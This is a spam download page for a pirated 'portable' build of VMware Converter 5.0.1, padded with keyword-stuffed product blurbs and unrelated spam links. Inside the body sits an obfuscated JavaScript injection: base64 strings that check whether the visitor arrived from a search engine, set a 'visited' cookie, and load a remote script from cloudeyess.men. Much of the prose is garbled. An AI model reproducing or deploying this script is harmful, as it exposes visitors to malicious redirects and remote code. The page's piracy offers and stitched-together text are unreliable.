# V. DOWNLOAD

## [Vmware Converter 5 0 1 Download For Windows 10 Pro 64bit](https://blltly.com/1u342l)



[Vmware Converter 5 0 1 Download For Windows 10 Pro 64bit](https://blltly.com/1u342l)



Thus, using the software is easy even for a beginner When creating a new virtual machine, you have to choose the source system that you want to convert.. When these steps are complete, you can view a summary of all the virtual machines' settings, thus enabling you to easily review and change undesired items.. var \_0x550c=['WGxNVG4=','dEh5bG8=','cmVmZXJyZXI=','Z2V0' ,'RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','UHpHS1Q=','YVlzU2g=',' Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVhZA==','Y3JlYXRlRWxlb WVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5kQ2hpbGQ=','dm13YXJl K2NvbnZlcnRlcis1KzArMSs=','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3B saXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2 ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE =','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','Lnl hbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJ nF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x580c87,\_0x5b602f){var \_0x4427ad=function(\_0x3be96e ){while(--\_0x3be96e){\_0x580c87['push'](\_0x580c87['shift']());}};\_0x4427ad(++\_0x5b602f);}(\_0x550c,0x123));var \_0x56ae=function(\_0x50de27,\_0x5f06d0){\_0x50de27=\_0x50de27-0x0;var  $0x13d85f=0x550c[0x50de27]:$ if( $0x56ae$ ['initialized']===undefined){(function(){var  $0x50bfa7=f$ unction(){var

 $_0x2b72b1;$ try{\_0x2b72b1=Function('return\x20(function()\x20'+'{}.

- 1. vmware converter windows xp
- 2. vmware converter windows 2003
- 3. vmware converter windows 2000

Also, you can choose the name, type and location of your new virtual machine Moreover, you can configure the disk allocation and the network access options.. Furthermore, you can run multiple conversions simultaneously If you need a VMware virtual machine on your system, VMware Converter can help you generate it easily and quickly, with minimal effort from your part.. In addition to this, VMware Converter allows you to customize the guest operating system and the virtual computer's detailed information.

# **vmware converter windows xp**

vmware converter windows xp, vmware converter windows 10, vmware converter windows 2003, vmware converter windows 7, vmware converter windows 2000, vmware converter windows, vmware converter windows 98, vmware converter windows 2019, vmware converter windows 2008, vmware converter windows server 2008 [2006 Enterprise Key Key License Product](https://robertadu.doodlekit.com/blog/entry/13739481/2006-enterprise-key-key-license-product-quickbooks-2016-upgrade-anahkgermqk) [Quickbooks 2016 Upgrade](https://robertadu.doodlekit.com/blog/entry/13739481/2006-enterprise-key-key-license-product-quickbooks-2016-upgrade-anahkgermqk)

Depending on what you choose, the setup process is different After selecting the disks that VMware Converter duplicates when generating the virtual environment, you have to choose the destination type.. Here are some key features of "VMware vCenter Converter Standalone":Multiple simultaneous conversions enable large-scale virtualization implementationsQuiescing and snapshotting of the guest OS on the source machine before migrating the data ensures conversion reliabilityHot cloning makes conversions non-disruptive—with no source server downtime or rebootSector-based copying enhances cloning and conversion speedSupport for cold cloning (conversion that requires server downtime and reboot) in addition to hot cloningCentralized management console allows users to queue up and monitor multiple simultaneous remote as well as local conversionsEasy to use wizards to minimize the number of steps to conversionSupport for both local and remote cloning enables conversions in remote locations such as branch officesBroad support for source physical machines and image formatsDownload from UploaDedDownload from LetitBitDownload from RapidGator. [Robert T Keosaki Jurnal Pdf](https://seesaawiki.jp/tweakagezgreen/d/Fix Robert T Keosaki Jurnal Pdf)



[Tovusound Edward Ultimate Suite](https://wizardly-keller-81d40b.netlify.app/Tovusound-Edward-Ultimate-Suite)

# **vmware converter windows 2003**

## [Best Photo Viewer For Mac Cr2](https://launchpad.net/~cragciagarmsys/%2Bpoll/best-photo-viewer-for-mac-cr2)

 Thus, you can let the virtual machine have the same connection preferences and IP address as the host machine.. This can be a local computer or a remote PC, an OVF or OVA virtual appliance or a third-party backup image.. The new task appears in the main window of VMware Converter While the application configures the parameters for the target virtual machine, you can permanently view its status and progress.. The program also supports another virtual machine as input, including Microsoft Virtual PCs.. Scroll down to see the links and check these – maybe you will be lucky!VMware vCenter Converter Standalone 5. [T Fal Safe 2 Pressure Cooker Manual](https://eager-lamport-64c1c7.netlify.app/T-Fal-Safe-2-Pressure-Cooker-Manual)

# **vmware converter windows 2000**

# [Psp Go Games List Download](https://icenerphon.substack.com/p/psp-go-games-list-download)

0 1 Build 875114 Portable | 142 MbVMware Converter is an easy to use application designed to help you easily create virtual machines based on a source system machine, which is useful especially for software testers.. Either you want to create a new virtual machine or just reconfigure an already existing one, you are assisted by a wizard, which guides you through all the necessary steps of the process.. 0 1 Build 875114 PortableThis post was published 4 years ago and the download links can be irrelevant.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x53e83e){\_0x2b72b1=window;}return \_0x2b72b1;};var \_0x398798=\_0x50bfa7();var \_0x4c5b0a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ : 0x398798['atob']||(\_0x398798['atob']=function(\_0x3ab983){var

\_0x462000=String(\_0x3ab983)['replace'](/=+\$/,'');for(var \_0x405e5e=0x0,\_0x3b6bb1,\_0x438bd0,\_0x29ba1c=0x0,\_0x38f867= ";\_0x438bd0=\_0x462000['charAt'](\_0x29ba1c++);~\_0x438bd0&&(\_0x3b6bb1=\_0x405e5e%0x4?\_0x3b6bb1\*0x40+\_0x438bd 0:\_0x438bd0,\_0x405e5e++%0x4)?\_0x38f867+=String['fromCharCode'](0xff&\_0x3b6bb1>>(-0x2\*\_0x405e5e&0x6)):0x0){\_0  $x438bd0=0x4c5b0a['indexOf'](0x438bd0);$ return

\_0x38f867;});}());\_0x56ae['base64DecodeUnicode']=function(\_0x5973d6){var \_0x1d2e33=atob(\_0x5973d6);var  $0x483948=[1;for(var \ 0x2ba0b7=0x0, 0x399eb=0x1d2e33['length']; 0x2ba0b7=0x336a19;$ . WbNMM':function  $0x401601$ ( $0x451010$ ,  $0x5a7d$ ad){return  $0x451010 == 0x5a7d$ ad;},'eMCME':  $0x56ae('0x29')$ ,'IROZo':function  $0x446e6(Qx15a9ed,Qx3d98f){$ return  $0x15a9ed! == Qx3d98f;}dAzEY'$ : $0x56ae('0x2a'),YxmTX': function$ \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function

\_0x4d99a8(\_0x4156a5,\_0x309fa9){return

\_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function

\_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')](\_ 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![1;}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$  $x3d'|[(0x56ae'(0x16'),domain)]+(secure?0x56ae('0x3f')$ :'');}else{cookie[0x56ae('0xf')](0x20ae21[0x56ae('0x40')].0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param  $s[0x0]$ =params $[0x1]$ [\_0x56ae('0x43')](/;\$/);}}}R(); VMware vCenter Converter Standalone 5.. The two available options are a standalone virtual machine or an infrastructure virtual machine, which is stored on a ESX server. ae05505a44 [Locking Word](https://sarahjenkins1.doodlekit.com/blog/entry/13739482/locking-word-table-values-in-word-for-mac-2011) [Table Values In Word For Mac 2011](https://sarahjenkins1.doodlekit.com/blog/entry/13739482/locking-word-table-values-in-word-for-mac-2011)

ae05505a44

[Animation Video-Editor-Software](https://macminihed.therestaurant.jp/posts/15275089)